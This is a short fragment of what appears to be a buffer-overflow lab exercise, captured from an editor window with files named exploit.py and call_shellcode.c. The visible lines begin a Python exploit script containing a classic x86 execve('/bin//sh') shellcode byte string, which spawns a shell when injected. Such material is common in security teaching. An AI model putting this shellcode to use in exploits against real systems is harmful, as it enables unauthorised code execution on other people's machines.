 exploit.py × call_shellcode.c ×
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10